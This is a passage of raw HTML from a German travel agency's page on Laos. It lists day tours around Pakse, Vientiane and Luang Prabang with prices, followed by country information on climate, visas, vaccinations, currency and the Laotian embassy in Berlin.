						Bolaven Plateau &#038; Wasserfälle					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/bolaven-plateau-wasserfaelle/" aria-label="Bolaven Plateau &#038; Wasserfälle"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/bolaven-plateau-wasserfaelle/">Bolaven Plateau &#038; Wasserfälle</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/pakse/" rel="tag">Pakse</a></div><div class="fusion-post-content"><p>Ganztagestour / täglich <br> PRIVAT (deutsch- oder englischsprachig) <br> ab / bis Pakse <br> Dauer: ca. 8 Stunden <br> Start: ca. 08:30 Uhr</p><div class="price-from a">ab 131,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/bolaven-plateau-wasserfaelle/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-3-post-" class="fusion-portfolio-post laos vientiane fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-09-15T10:45:27+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2017/11/laos-vientiane-1-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/vientiane-stadtrundfahrt/">
						Vientiane Stadtrundfahrt					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/vientiane-stadtrundfahrt/" aria-label="Vientiane Stadtrundfahrt"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/vientiane-stadtrundfahrt/">Vientiane Stadtrundfahrt</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/vientiane/" rel="tag">Vientiane</a></div><div class="fusion-post-content"><p>Halbtagestour<br> PRIVAT (englisch-oder deutschsprachig)<br> ab / bis Vientiane <br> Dauer: ca. 3 Stunden<br> Start: 08:30 Uhr</p><div class="price-from a">ab 120,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/vientiane-stadtrundfahrt/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article><article id="portfolio-3-post-" class="fusion-portfolio-post laos luang-prabang fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/gerald/" title="Beiträge von Gerald" rel="author">Gerald</a></span></span><span class="updated rich-snippet-hidden">2025-04-23T16:01:38+02:00</span><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="540" height="272" src="https://www.asiandreams.de/wp-content/uploads/2017/06/Morgenmarkt-LPQ-Laos-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/morgenmarkt-und-handwerker-dorf/">
						Morgenmarkt und Handwerker-Dorf					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/morgenmarkt-und-handwerker-dorf/" aria-label="Morgenmarkt und Handwerker-Dorf"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/morgenmarkt-und-handwerker-dorf/">Morgenmarkt und Handwerker-Dorf</a></h2><div class="stars"></div><div class="fusion-portfolio-meta"><a href="https://www.asiandreams.de/asien-reiseziele//laos/" rel="tag">Laos</a>, <a href="https://www.asiandreams.de/asien-reiseziele//laos/luang-prabang/" rel="tag">Luang Prabang</a></div><div class="fusion-post-content"><p>Halbtagestour <br> GRUPPE (deutsch- oder englischsprachig) <br> ab / bis Luang Prabang <br> Dauer: ca. 4 Stunden <br> Start: 08:30 Uhr</p><div class="price-from a">ab 106,-</div><div class="fusion-portfolio-buttons"><a href="https://www.asiandreams.de/asien-reiseziele/ausfluege/china/morgenmarkt-und-handwerker-dorf/" class="fusion-button fusion-button-small fusion-button-default fusion-button- fusion-button-flat">Mehr erfahren</a></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-separator sep-double"></div></article></div></div>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-e51fc1503b5a487499a" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-länderinfo" href="#tab-e51fc1503b5a487499a"><h4 class="fusion-tab-heading">Länderinfo</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-länderinfo" id="tab-e51fc1503b5a487499a">
<h2>LAOS</h2>
<h2>Klima</h2>
<p>Tropisches Klima. Heiße Sommer im April – Mai mit 40 °C. Regenzeit Juni – September.</p>
<h2>Beste Reisezeit</h2>
<p>Oktober &#8211; März</p>
<h2>Einreisebestimmungen / Visum*</h2>
<p>Reisepass, der bei Einreise noch mind. 6 Monate gültig sein muss. Kinder benötigen einen eigenen Reisepass mit Lichtbild. An den internationalen Flughäfen und ausgewählten Grenzübergängen kann das Visum bei Einreise beantragt werden (Gebühr: ca. 41 USD, Mitnahme von 2 biometrischen Passfotos). Um jedoch lange Wartezeiten bei der Einreise zu vermeiden, empfehlen wir die Beantragung eines <a href="https://laoevisa.gov.la/index" target="_blank" rel="noopener">elektronischen Visums</a> (ca. 52 € und Einreise nur an ausgewählten Grenzübergängen möglich).<br />
3 Tage vor Ein- und Ausreise registrieren Sie sich <a href="https://immigration.gov.la/en/home" target="_blank" rel="noopener">Online</a> und erhalten einen QR Code, den Sie an der Immigration vorzeigen. Den aktuellen Stand erfahren Sie bei uns oder unter <a href="https://www.auswaertiges-amt.de/de" target="_blank" rel="noopener">www.auswaertiges-amt.de</a>.</p>
<p>* Die Einreisebestimmungen beziehen sich auf deutsche Staatsbürger.</p>
<h2>Impfbestimmungen</h2>
<p>Es sind keine Impfungen vorgeschrieben. Wir raten zu Standardimpfungen gemäß der WHO-Empfehlung.</p>
<p>Bitte beachten Sie, dass die gesundheitlichen Hinweise stets abhängig vom individuellen Gesundheitszustand des Reisenden sind und nicht die Konsultation eines Arztes bzw. Tropenmediziners ersetzen. Die Einreise-, Visa- und Impfbestimmungen können sich jederzeit kurzfristig ändern oder es können individuelle Ausnahmefälle auftreten.</p>
<h2>Sprache</h2>
<p>Die Landesprache ist Laotisch.</p>
<p>Englisch ist als Fremdsprache in den touristischen Regionen verbreitet.</p>
<h2>Zeitunterschied</h2>
<p>Sommer MEZ + 5 Stunden</p>
<p>Winter MEZ + 6 Stunden</p>
<h2>Währung</h2>
<p>Laotischer Kip &#8211; LAK</p>
<p>1 EUR = ca. 25.000 LAK</p>
<p>Wir empfehlen die Mitnahme von neuen US-Dollar-Noten in kleinen Scheinen.</p>
<h2>Botschaft</h2>
<p>Botschaft der Demokratischen Volksrepublik Laos</p>
<p>Bismarckallee 2A</p>
<p>14193 Berlin</p>
<p>Tel.: 030-89060647</p>
<h2>Gut zu wissen</h2>
<p>Bei Tempelbesuchen muss auf schulter- und kniebedeckte Kleidung geachtet werden.</p>
<p>Einfuhr, Besitz und Nutzung sämtlicher elektronischer Zigaretten (inklusive Verdampfer, Tabakerhitzer etc.) und des dazugehörigen Equipments ist verboten.</p>
<p>Stand: September 2025</p>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last fusion-imageframe-33" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;width:30.6666%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">Bilder</h2></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-tempel-vat-phou-temple.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="laos-tempel-vat-phou-temple" title="laos-tempel-vat-phou-temple"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-tempel-vat-phou-temple-150x150.jpg" alt class="img-responsive wp-image-7499"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-landschaft-mensch-frau-arbeit.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="laos-landschaft-mensch-frau-arbeit" title="laos-landschaft-mensch-frau-arbeit"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-landschaft-mensch-frau-arbeit-150x150.jpg" alt class="img-responsive wp-image-7496"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-luang-prabang-mensch-moench.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="laos-luang-prabang-mensch-moench" title="laos-luang-prabang-mensch-moench"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-luang-prabang-mensch-moench-150x150.jpg" alt class="img-responsive wp-image-7498"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-liegender-buddha-gold.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="laos-liegender-buddha-gold" title="laos-liegender-buddha-gold"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-liegender-buddha-gold-150x150.jpg" alt class="img-responsive wp-image-7497"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-fluss.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="laos-fluss" title="laos-fluss"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-fluss-150x150.jpg" alt class="img-responsive wp-image-7495"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-buddha-park-1.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="laos-buddha-park-1" title="laos-buddha-park-1"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/03/laos-buddha-park-1-150x150.jpg" alt class="img-responsive wp-image-7494"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-mensch-kind.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="laos-mensch-kind" title="laos-mensch-kind"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-mensch-kind-150x150.jpg" alt class="img-responsive wp-image-7510"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-vang-vieng-landschaft-fluss-ballon.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="laos-vang-vieng-landschaft-fluss-ballon" title="laos-vang-vieng-landschaft-fluss-ballon"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-vang-vieng-landschaft-fluss-ballon-150x150.jpg" alt class="img-responsive wp-image-7506"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-savannekhet.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="laos-savannekhet" title="laos-savannekhet"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/04/laos-savannekhet-150x150.jpg" alt class="img-responsive wp-image-7505"/></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:40px;width:100%;max-width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">Karte</h2></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2023/08/Laos-Image-Karte.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="Laos-Image-Karte" title="Laos-Image-Karte"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2023/08/Laos-Image-Karte-150x150.jpg" alt class="img-responsive wp-image-35540"/></a></span></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
																					</div>
		</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://www.asiandreams.de/">Startseite</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.asiandreams.de/kontakt/">Kontakt</a></li>
<li id="menu-item-29543" class="borlabs-cookie-preference menu-item menu-item-type-custom menu-item-object-custom menu-item-29543"><a href="#">Cookie Einstellungen</a></li>
</ul></div><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/Asian.Dreams.Touristik"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#3b5998;border-color:#3b5998;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/asian_dreams_touristik/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#3f729b;border-color:#3f729b;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" href="https://www.pinterest.de/asiandreams1950/"  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#bd081c;border-color:#bd081c;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="black-studio-tinymce-6" class="fusion-footer-widget-column widget widget_black_studio_tinymce"><div class="textwidget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
													</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Asian Dreams Touristik GmbH | Bayerstraße 83 | 80335 München | Telefon: +49 - 89 / 458 678 - 0 | Telefax: - 10 | E-Mail: info@asiandreams.de	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 